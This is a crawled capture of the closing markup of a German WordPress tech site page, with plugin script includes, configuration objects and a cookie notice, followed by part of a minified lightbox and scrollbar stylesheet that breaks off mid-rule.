<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"aa9bbf68f9","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"77130","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"f5f5b49716","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"573ba416e7","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9
body_size: 51025
content:
.mfp-bg{background:#0b0b0b;opacity:.8;overflow:hidden;z-index:1042}.mfp-bg,.mfp-wrap{height:100%;left:0;position:fixed;top:0;width:100%}.mfp-wrap{-webkit-backface-visibility:hidden;outline:0!important;z-index:1043}.mfp-container{box-sizing:border-box;height:100%;left:0;padding:0 8px;position:absolute;text-align:center;top:0;width:100%}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{display:inline-block;margin:0 auto;position:relative;text-align:left;vertical-align:middle;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{cursor:auto;width:100%}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;left:8px;margin-top:-.8em;position:absolute;right:8px;text-align:center;top:50%;width:auto;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{-webkit-appearance:none;background:0 0;border:0;box-shadow:none;cursor:pointer;display:block;outline:0;overflow:visible;padding:0;touch-action:manipulation;z-index:1046}button::-moz-focus-inner{border:0;padding:0}.mfp-close{color:#fff;font-family:Arial,Baskerville,monospace;font-size:28px;font-style:normal;height:44px;line-height:44px;opacity:.65;padding:0 0 18px 10px;position:absolute;right:0;text-align:center;text-decoration:none;top:0;width:44px}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;padding-right:6px;right:-6px;text-align:right;width:100%}.mfp-counter{color:#ccc;font-size:12px;line-height:18px;position:absolute;right:0;top:0;white-space:nowrap}.mfp-arrow{-webkit-tap-highlight-color:transparent;height:110px;margin:-55px 0 0;opacity:.65;padding:0;position:absolute;top:50%;width:90px}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{border:inset transparent;content:"";display:block;height:0;left:0;margin-left:35px;margin-top:35px;position:absolute;top:0;width:0}.mfp-arrow:after{border-bottom-width:13px;border-top-width:13px;top:8px}.mfp-arrow:before{border-bottom-width:21px;border-top-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{border-right:27px solid #3f3f3f;margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-bottom:40px;padding-top:40px}.mfp-iframe-holder .mfp-content{line-height:0;max-width:900px;width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{height:0;overflow:hidden;padding-top:56.25%;width:100%}.mfp-iframe-scaler iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6);display:block;height:100%;left:0;position:absolute;top:0;width:100%}img.mfp-img{box-sizing:border-box;display:block;height:auto;margin:0 auto;max-width:100%;padding:40px 0;width:auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{background:#444;bottom:40px;box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;left:0;position:absolute;right:0;top:40px;width:auto;z-index:-1}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{cursor:auto;left:0;margin-top:-36px;position:absolute;top:100%;width:100%}.mfp-title{word-wrap:break-word;color:#f3f3f3;line-height:18px;padding-right:36px;text-align:left}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{bottom:0;top:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;box-sizing:border-box;margin:0;padding:3px 5px;position:fixed;top:auto}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{background:rgba(0,0,0,.6);height:35px;line-height:35px;padding:0;position:fixed;right:0;text-align:center;top:0;width:35px}}@media (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mCustomScrollbar{touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{touch-action:auto}.mCustomScrollBox{direction:ltr;height:100%;max-width:100%;outline:0;overflow:hidden;position:relative}.mCSB_container{height:auto;overflow:hidden;width:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-left:30px;margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{bottom:0;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";height:auto;left:auto;opacity:.75;position:absolute;right:0;top:0;width:16px}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:0;right:auto}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{bottom:0;height:auto;left:0;position:absolute;right:0;top:0}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{border-radius:16px;height:100%;margin:0 auto;width:2px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;height:30px;width:100%;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:16px;height:100%;margin:0 auto;position:relative;text-align:center;width:4px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{cursor:pointer;display:block;height:20px;margin:0 auto;overflow:hidden;position:absolute;width:100%}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:30px;margin-right:0}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;height:16px;left:0;right:0;top:auto;width:auto}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:2px;margin:7px 0;width:100%}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{height:100%;left:0;width:30px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:4px;margin:6px auto;width:100%}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{cursor:pointer;display:block;height:100%;margin:0 auto;overflow:hidden;position:absolute;width:20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{bottom:0;height:auto;left:0;margin-bottom:30px;margin-right:30px;overflow:hidden;position:absolute;right:0;top:0;width:auto}.mCSB_container_wrapper>.mCSB_container{box-sizing:border-box;padding-bottom:30px;padding-right:30px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-left:30px;margin-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0;margin-right:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)";opacity:0}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools{filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)";opacity:1}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)";opacity:.4}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";opacity:.75}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)";opacity:.9}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.1);border-radius:1px;width:4px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75);border-radius:1px;width:4px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger 